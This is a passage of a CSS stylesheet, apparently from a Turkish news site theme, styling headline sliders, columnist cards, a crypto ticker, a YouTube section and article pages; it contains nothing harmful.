color: var(--beyaz);
transition: background 0.3s;
white-space: nowrap;
font-size: 16px;
}
.header_havadurumu .hava_dropdown_toggle svg {
margin-left: 5px;
}
.header_havadurumu .hava_dropdown {
position: absolute;
top: 100%;
right: 0;
background: #fff;
border: 1px solid #ddd;
z-index: 999;
width: 150px;
max-height: 200px;
overflow-y: auto;
box-shadow: 0 2px 6px rgba(0,0,0,0.2);
border-radius: 4px;
padding: 5px 0;
}
.header_havadurumu .hava_dropdown ul {
list-style: none;
margin: 0;
padding: 0;
}
.header_havadurumu .hava_dropdown ul li {
padding: 5px 10px;
cursor: pointer;
font-size: 12px;
transition: background 0.2s;
}
.header_havadurumu .hava_dropdown ul li:hover {
background: #f2f2f2;
}
.anasayfa_yazars .yazar {
display: flex;
flex-direction: column;
align-items: center;
text-align: center;
background: rgba(255, 255, 255, 0.75);
backdrop-filter: blur(6px);
border: 1px solid rgba(255, 255, 255, 0.3);
border-radius: 12px;
padding: 15px;
box-shadow: 0 8px 24px rgba(0, 0, 0, 0.05);
margin-bottom: 18px;
}
.anasayfa_yazars .yazarp-avatar {
width: 100px;
height: 100px;
object-fit: cover;
border-radius: 100%;
border: 2px solid #fff;
box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
margin-bottom: 12px;
}
.anasayfa_yazars .yazar .text {
flex: 1;
width: 100%;
}
.anasayfa_yazars .yazar-link {
font-size: 16px;
font-weight: 600;
color: var(--siyah_color);
text-decoration: none;
display: block;
margin-bottom: 6px;
}
.anasayfa_yazars .yazar-link:hover {
color: var(--kirmizi_color);
}
.anasayfa_yazars .son-yazi {
margin: 6px 0;
}
.anasayfa_yazars .son-yazi .baslik a {
font-size: 14px;
color: var(--siyah_color);
text-decoration: none;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
white-space: normal;
line-height: 1.4;
transition: color 0.2s ease;
}
.anasayfa_yazars .son-yazi .baslik a:hover {
color: var(--kirmizi_color);
}
.anasayfa_yazars .son-yazi .ozet {
font-size: 13px;
color: var(--siyah_color);
line-height: 1.5;
}
.anasayfa_yazars .tum-link {
font-size: 11px;
font-weight: 500;
color: var(--beyaz);
background: var(--kirmizi);
padding: 4px 8px;
border-radius: 4px;
text-decoration: none;
display: inline-block;
margin-top: 10px;
}
.anasayfa_yazars .tum-link:hover {
background: var(--siyah);
color: var(--beyaz);
}
.yazarlar_prev,
.yazarlar_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yazarlar_prev {
left: 0;
}
.yazarlar_next {
right: 0;
}
.yazarlar_prev .iconify[data-icon="mdi:chevron-left"],
.yazarlar_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yazarlar_prev:hover,
.yazarlar_next:hover {
background: var(--border);
color: var(--siyah_color);
}
.yatay_kripto {
width: 100%;
overflow: hidden;
position: relative;
margin-top: 20px;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
background: var(--beyaz);
}
.swiper-initialized.yatay_kripto {
width: calc(100% - 20px);
visibility: visible;
opacity: 1;
padding: 10px 10px 10px 10px!important;
}
.yatay_kripto .kripto-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}
.yatay_kripto .kripto-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"],
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
position: absolute;
left: -7px;
top: 60%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
display: inline-block;
vertical-align: middle;
}
@keyframes hareketliIcon {
0% { transform: translateY(-40%) translateY(0); }
50% { transform: translateY(-40%) translateY(-5px); }
100% { transform: translateY(-40%) translateY(0); }
}
.yatay_kripto .kripto-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
.yatay_kripto .kripto-fiyat.up,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: var(--yesil);
}
.yatay_kripto .kripto-fiyat.down,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: var(--kirmizi);
}
.yatay_kripto .kripto-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}
.sicak_gelismeler {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.sicak_gelismeler {
visibility: visible;
opacity: 1;
}
.sicak_gelismeler .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.sicak_gelismeler .haber,
.sicak_gelismeler .haber a {
display: block;
overflow: hidden;
}
.sicak_gelismeler .haber a:hover strong {
color: var(--kirmizi);
}
.sicak_gelismeler .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.sicak_gelismeler .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.sicak_gelismeler .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.manset_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.manset_buyuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.manset_buyuk .swiper-slide a {
display: block;
}
.swiper-initialized.manset_buyuk {
visibility: visible;
opacity: 1;
}
.manset_buyuk .swiper-slide figure {
width: 100%;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
max-height: 100vh;
}
.manset_buyuk .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center center;
}
.manset_buyuk .swiper-slide figure.ozelgorsel:before,
.manset_kucuk .swiper-slide figure.ozelgorsel:before {
display: none;
}
.manset_buyuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_buyuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 26px;
font-weight: 700;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
.manset_buyuk .buyuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_buyuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.02);
will-change: transform;
pointer-events: auto !important;
}
.manset_buyuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
pointer-events: auto;
}
.manset_buyuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}
.manset_sag {
width: calc(360px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
}
.manset_kucuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.swiper-initialized.manset_kucuk {
visibility: visible;
opacity: 1;
}
.manset_kucuk .swiper-slide a {
display: block;
}
.manset_kucuk .swiper-slide figure {
width: 100%;
aspect-ratio: 100 / 123.44;
position: relative;
overflow: hidden;
max-height: 444.40px;
}
.manset_kucuk .swiper-slide figure img {
width: 100%;
height: 100%;
max-height: 444.40px;
object-fit: cover;
object-position: center center;
}
.manset_kucuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 19px;
font-weight: 500;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.manset_kucuk .swiper-slide:hover h2 {
bottom: 5px;
}
.manset_kucuk .kucuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_kucuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.03);
will-change: transform;
}
.manset_kucuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
}
.manset_kucuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}
.one_cikanlar {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.one_cikanlar {
visibility: visible;
opacity: 1;
}
.one_cikanlar .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.one_cikanlar .haber,
.one_cikanlar .haber a {
display: block;
overflow: hidden;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.one_cikanlar .haber.onecikan2 figure {
aspect-ratio: 16 / 18;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 312px;
}
.one_cikanlar .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.one_cikanlar .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.one_cikanlar .haber.onecikan2 figure:after {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.one_cikanlar .haber.onecikan2 strong {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
font-size: 18px;
font-weight: 500;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber.onecikan2 a:hover strong {
color: var(--beyaz);
bottom: 5px;
}
.one_cikanlar .swiper-slide time {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
font-size: 14px!important;
font-weight: 700;
margin-top: 4px;
}
.hareketli-lines {
position: relative;
width: 100%;
height: 18px;
overflow: hidden;
display: block;
margin-top: 5px;
}
.hareketli-lines:after {
width: 60px;
height: 2px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
background: var(--siyah);
margin: 0px auto;
bottom: 7px;
left: 0px;
right: 0px;
}
.nokta-line {
position: absolute;
width: 200%;
height: 2px;
background: repeating-linear-gradient(
to right,
var(--siyah) 0px,
var(--siyah) 5px,
transparent 5px,
transparent 10px
);
animation: moveLine 2s linear infinite;
top: 50%;
transform: translateY(-50%);
}
.duz-line {
position: absolute;
width: 10px;
height: 10px;
background: var(--beyazbg);
top: 3px;
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
border: 2px solid var(--siyah);
border-radius: 100%;
}
@keyframes moveLine {
from {
transform: translateX(0);
}
to {
transform: translateX(-20px);
}
}
.anasayfa_kategori_bir {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_bir .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.anasayfa_kategori_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_iki {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_iki > div:first-child {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_iki .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_iki .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_iki .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_iki .haber:first-child strong {
font-size: 22px;
}
.anasayfa_kategori_iki .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_iki .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
.anasayfa_kategori_uc {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_uc > div:nth-child(2) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_uc .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_uc .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_uc .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_uc > div:nth-child(2) strong {
font-size: 22px;
}
.anasayfa_kategori_uc .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_uc .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
.anasayfa_kategori_dort {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_dort > div:nth-child(5) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_dort .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_dort .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_dort .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_dort > div:nth-child(5) strong {
font-size: 22px;
}
.anasayfa_kategori_dort .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_dort .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
.anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
margin: 20px 0;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 0px;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper {
grid-column: span 2;
width: 100%;
height: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-wrapper {
width: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-slide {
width: 100%;
height: auto;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
grid-column: span 2;
display: grid;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
}
.anasayfa_kategori_yedi .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_yedi .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_yedi .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_yedi .swiper-slide .haber strong {
font-size: 22px;
}
.anasayfa_kategori_yedi .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
.anasayfa_kategori_yedi .haber a:hover strong {
color: var(--kirmizi);
}
.spor_sablon_slider_prev,
.spor_sablon_slider_next {
position: absolute;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--beyaz);
transition: all 0.25s ease;
}
.spor_sablon_slider_prev {
left: 0;
}
.spor_sablon_slider_next {
right: 0;
}
.spor_sablon_slider_prev .iconify,
.spor_sablon_slider_next .iconify {
font-size: 42px;
}
#anasayfa_youtube {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: var(--siyah);
padding: 40px 0px;
}
#anasayfa_youtube img.ylogo {
width: 150px;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
}
#anasayfa_youtube .sol {
width: calc(100% - 450px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
#anasayfa_youtube .sol .haber,
#anasayfa_youtube .sol .haber a {
display: block;
position: relative;
}
#anasayfa_youtube .sol .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
#anasayfa_youtube .sol .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
#anasayfa_youtube .sol .haber figure:after {
position: absolute;
content: "";
left: 0px;
top: 0px;
width: 100%;
display: block;
z-index: 3;
padding: 120px 0px;
text-shadow: 1px 1px 3px rgba(0, 0, 0, .5);
background: var(--siyah);
background: linear-gradient(0deg, rgb(18 18 0 / 0%) 0%, rgb(18, 18, 0) 90%);
}
#anasayfa_youtube .sol .haber strong {
width: calc(100% - 40px);
height: auto;
line-height: 1.5;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
margin: 20px 20px;
z-index: 3;
font-size: 22px;
font-weight: 600;
color: var(--beyaz);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
#anasayfa_youtube .sol .haber a:after {
content: " ";
display: block;
position: absolute;
transition: transform 0.3s ease-in-out;
width: 120px;
height: 75px;
background: url(images/youtube-player.svg) center center no-repeat;
background-size: 60%;
opacity: .9;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
z-index: 3;
}
#anasayfa_youtube .sol .haber a:hover:after {
transform: translate(-50%, -50%) scale(1.1);
}
#anasayfa_youtube .sag {
width: calc(430px - 0px);
height: 405px;
overflow: hidden;
display: block;
position: relative;
}
#anasayfa_youtube .sag .scrollbar {
width: 100%;
height: calc(100% - 0px);
overflow: hidden;
display: block;
}
#anasayfa_youtube .sag .scrollbar_ic {
width: 100%;
height: calc(100% - 0px);
padding-right: 0;
overflow-y: scroll;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3) !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar {
width: 8px !important;
background-color: rgba(255, 255, 255, 0.1) !important;
}
#anasayfa_youtube .sag .scrollbar_ic::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px var(--kirmizi) !important;
background: var(--kirmizi) !important;
}
#anasayfa_youtube .sag .haber {
display: flex;
align-items: center;
overflow: hidden;
margin-bottom: 20px;
}
#anasayfa_youtube .sag .haber:last-child {
margin-bottom: 0px;
}
#anasayfa_youtube .sag .haber a {
display: flex;
align-items: center;
overflow: hidden;
}
#anasayfa_youtube .sag .haber a:hover strong {
opacity: 0.8;
}
#anasayfa_youtube .sag .haber figure {
width: 125px;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
float: left;
margin-right: 15px;
flex-shrink: 0;
}
#anasayfa_youtube .sag .haber figure img {
width: 100%;
height: 100%;
display: block;
object-fit: contain;
object-position: center;
}
#anasayfa_youtube .sag .haber strong {
flex: 1;
display: flex;
align-items: center;
justify-content: flex-start;
line-height: 1.4;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
text-overflow: ellipsis;
white-space: normal;
margin: 0px 15px 0px 0px;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.resmi_ilanlar_ana {
opacity: 0;
transition: opacity 0.3s ease;
}
.resmi_ilanlar_ana.swiper-initialized {
opacity: 1;
}
.resmi_ilanlar_ana .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.resmi_ilanlar_ana .swiper-slide .haber,
.resmi_ilanlar_ana .swiper-slide .haber a {
display: block;
overflow: hidden;
}
.resmi_ilanlar_ana .swiper-slide .haber a:hover strong {
color: var(--kirmizi);
}
.resmi_ilanlar_ana .swiper-slide .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.resmi_ilanlar_ana .swiper-slide .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.resmi_ilanlar_ana .swiper-slide .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
#detay_sayfasi {
display: block;
margin-bottom: 30px;
}
#detay_sayfasi .sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.article-title {
display: block;
overflow: hidden;
}
.article-title h1 {
font-size: 3.5em;
font-weight: 700;
color: var(--siyah_color);
line-height: 1.3;
}
.article-title h2 {
font-size: 1.8em;
font-weight: 400;
color: var(--siyah_color);
line-height: 1.4;
}
.dateshare {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px solid var(--border);
}
.article-date {
text-align: left;
font-size: 13px;
color: var(--siyah_color);
}
.article-date ul {
list-style: none;
padding: 0;
margin: 0;
}
.article-date li {
margin-bottom: 0px;
}
.article-date li strong {
color: var(--siyah_color);
font-weight: 500;
}
.article-date li span {
font-weight: 400;
}
.article-share {
display: flex;
gap: 10px;
}
.sol #ttsControls button {
line-height: 30px;
}
#ttsControls button {
vertical-align: middle;
display: inline-block;
width: 36px;
height: 36px;
line-height: 36px;
background: #f4f4f4;
border-radius: 50%;
text-align: center;
color: #555;
font-size: 20px;
transition: all 0.3s ease-in-out;
position: relative;
overflow: hidden;
cursor: pointer;
}
.article-share a {
display: inline-block;
width: 36px;
height: 36px;
line-height: 33px;
background: #f4f4f4;
border-radius: 50%;
text-align: center;
color: #555;
font-size: 18px;
transition: all 0.3s ease-in-out;
position: relative;
overflow: hidden;
}
.article-share a:hover,
#ttsControls button:hover {
background: #555;
color: #fff;
transform: scale(1.1);
}
.article-share a::before,
#ttsControls button::before {
content: "";
position: absolute;
width: 200%;
height: 200%;
background: rgba(255, 255, 255, 0.2);
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
border-radius: 50%;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.article-share a:hover::before,
#ttsControls button:hover::before {
width: 100%;
height: 100%;
opacity: 1;
}

.article-share a:nth-last-child(4) {
background: #1877f2;
color: #fff;
}
.article-share a:nth-last-child(3) {
background: #000;
color: #fff;
}
.article-share a:nth-last-child(2) {
background: #0077b5;
color: #fff;
}
.article-share a:last-child {
background: #25d366;
color: #fff;
}



.article-share a .iconify {
vertical-align: middle;
}
article#articleBody {
display: block;
overflow: hidden;
}
article#articleBody .one_cikan {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 20px 0px;
}
article#articleBody .one_cikan img {
width: 100%;
height: auto;
display: block;
overflow: hidden;
margin: 0px!important;
}
.thewp-player-wrap {
position: relative;
width: 100%;
max-width: 100%;
aspect-ratio: 16/9;
overflow: hidden;
background: #000;
}
.thewp-player-wrap .video-js {
width: 100% !important;
height: 100% !important;
position: relative !important;
object-fit: contain;
}
article#articleBody .kaynak {
display: block;
overflow: hidden;
position: relative;
z-index: 1;
text-align: center;
margin-top: 15px;
}
article#articleBody .kaynak:after {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--border);
z-index: 1;
}
article#articleBody .kaynak span {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
padding: 5px 15px;
position: relative;
z-index: 2;
background: var(--body);
font-size: 12px;
font-weight: 400px;
